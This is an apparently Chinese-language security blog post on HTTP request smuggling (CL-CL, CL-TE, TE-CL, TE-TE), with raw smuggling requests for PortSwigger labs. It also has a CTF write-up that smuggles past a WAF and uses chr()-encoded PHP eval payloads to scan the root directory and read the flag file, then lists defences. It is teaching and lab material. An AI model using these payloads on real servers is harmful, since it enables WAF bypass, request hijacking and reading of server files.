http异步攻击:请求走私
从HTTP / 1.1开始,广泛支持通过单个基础TCP或SSL / TLS套接字发送多个HTTP请求。该协议非常简单–HTTP请求简单地端对端放置,服务器解析标头以计算出每个结束的位置以及下一个开始的位置。
在HTTP1.1中,增加了Keep-Alive和Pipeline这两个特性
所谓Keep-Alive,就是在HTTP请求中增加一个特殊的请求头Connection: Keep-Alive,告诉服务器,接收完这次HTTP请求后,不要关闭TCP链接,后面对相同目标服务器的HTTP请求,重用这一个TCP链接,这样只需要进行一次TCP握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。当然,这个特性在HTTP1.1中是默认开启的。
有了Keep-Alive之后,后续就有了Pipeline,在这里呢,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端
就其本身而言,这是无害的。但是,现代网站由系统链组成,所有系统都通过HTTP进行通信。这种多层体系结构接收来自多个不同用户的HTTP请求,并通过单个TCP / TLS连接路由它们:
这意味着突然之间,后端与前端就每个消息的结束位置达成一致至关重要。否则,攻击者可能能够发送模糊的消息,该消息被后端解释为两个不同的HTTP请求:
先说两个概念:
想象一下,当前端以第一个CL为准,后端以第二个CL为准,从后端而言,接收到的请求如下:
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345GPOST / HTTP/1.1
Host: example.com
…
前端发送的是两个请求,但后端由于以第二个CL为准,所以会造成前端的第二个请求被解析为GPOST...,从而可能造成后端响应为"Unknown method GPOST".
CL不为0的GET请求
其实在这里,影响到的并不仅仅是GET请求,所有不携带请求体的HTTP请求都有可能受此影响,只因为GET比较典型,我们把它作为一个例子。
假设前端代理服务器允许GET请求携带请求体,而后端服务器不允许GET请求携带请求体,它会直接忽略掉GET请求中的Content-Length头,不进行处理。这就有可能导致请求走私。
比如我们构造请求1
2
3
4
5
6
7GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 44\r\n
GET / secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n
前端服务器收到该请求,通过读取Content-Length,判断这是一个完整的请求,然后转发给后端服务器,而后端服务器收到后,因为它不对Content-Length进行处理,由于Pipeline的存在,它就认为这是收到了两个请求,分别是1
2
3
4
5
6
7第一个
GET / HTTP/1.1\r\n
Host: example.com\r\n
第二个
GET / secret HTTP/1.1\r\n
Host: example.com\r\n
这就导致了请求走私
CL-CL
在RFC7230的第3.3.3节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。
但是总有服务器不会严格的实现该规范,假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理。
例子就正如开篇所谈到的
两个Content-Length这种请求包还是太过于理想化了,一般的服务器都不会接受这种存在两个请求头的请求包。但是在RFC2616的第4.4节中,规定:如果收到同时存在Content-Length和Transfer-Encoding这两个请求头的请求包时,在处理的时候必须忽略Content-Length,这其实也就意味着请求包中同时包含这两个请求头并不算违规,服务器也不需要返回400错误。服务器在这里的实现更容易出问题。
CL-TE
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。
chunk传输数据格式如下,其中size的值由16进制表示。
1 | [chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n] |
实验地址:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
发送如下数据包:1
2
3
4
5
6
7...
Content-Length: 6\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
G
多尝试几次会得到如下结果:
关于chunk编码
正如上面给出的chunk数据格式,消息体由数量未定的块组成,并以最后一个大小为0的块为结束。
由于前端是CL验证,长度为6,所以会将其视为正常请求:
1 | 0\r\n |
但后端因为是TL验证,读到0\r\n\r\n会认为请求数据已经结束,所以G将会被视为非正常请求
TE-CL
顾名思义,前端采用Transfer-Encoding,后端采用Content-Length
实验地址:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
构造如下数据包:1
2
3
4
5
6
7
8
9...
Content-Length: 4\r\n
Transfer-Encoding: chunked\r\n
\r\n
12\r\n
GPOST / HTTP/1.1\r\n
\r\n
0\r\n
\r\n
前端会认为是正常请求,将body部分全部发送到服务器,但因为服务器是CL认证,所以读取到12\r\n为止,因此就会发出错误信息:
TE-TE
虽然前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。
实验地址:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
构造如下数据包:1
2
3
4
5
6
7
8
9
10
11
12
13
14POST / HTTP/1.1\r\n
...
Content-length: 4\r\n
Transfer-Encoding: chunked\r\n
Transfer-encoding: cow\r\n
\r\n
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
前端将body的内容视为正常请求,到了后端,因为Transfer-encoding: cow无法识别,将会转而使用Content-length: 4,从而产生报错:
roactf:easy_calc
网页是一个计算器:
从源码中看到calc.php,于是尝试登入,发现给出源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
所以要绕过blacklist,尝试输入?num=phpinfo(),返回403,网站是加了waf的:
结合之前提到的例子,我们尝试走私请求,使用CL-CL的方式,发现的确出现了错误:
由于禁用了一些函数和字符,所以尝试绕过
getcwd():获取当前工作目录
var_dump(scandir(dirname(__FILE__)))获取当前目录下的文件:
print_r(scandir(chr(47))):扫描根目录
var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))):读取flag
漏洞防御
在前端服务器通过同一网络连接将多个请求转发到后端服务器的情况下,会出现HTTP请求走私漏洞,并且后端连接所使用的协议有可能会造成边界不统一的风险。防止HTTP请求走私漏洞的一些通用方法如下:
1.禁用后端连接的重用,以便每个后端请求通过单独的网络连接发送。
2.使用HTTP / 2进行后端连接,因为此协议可防止对请求之间的边界产生歧义。
3.前端服务器和后端服务器使用完全相同的Web服务器软件,以便它们就请求之间的界限达成一致。
reference:
https://paper.seebug.org/1048/
https://xz.aliyun.com/t/6654#toc-1
https://www.freebuf.com/column/221488.html
Author: damn1t
Link: http://microvorld.com/2019/10/22/vulnerable/http smuggle/
Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.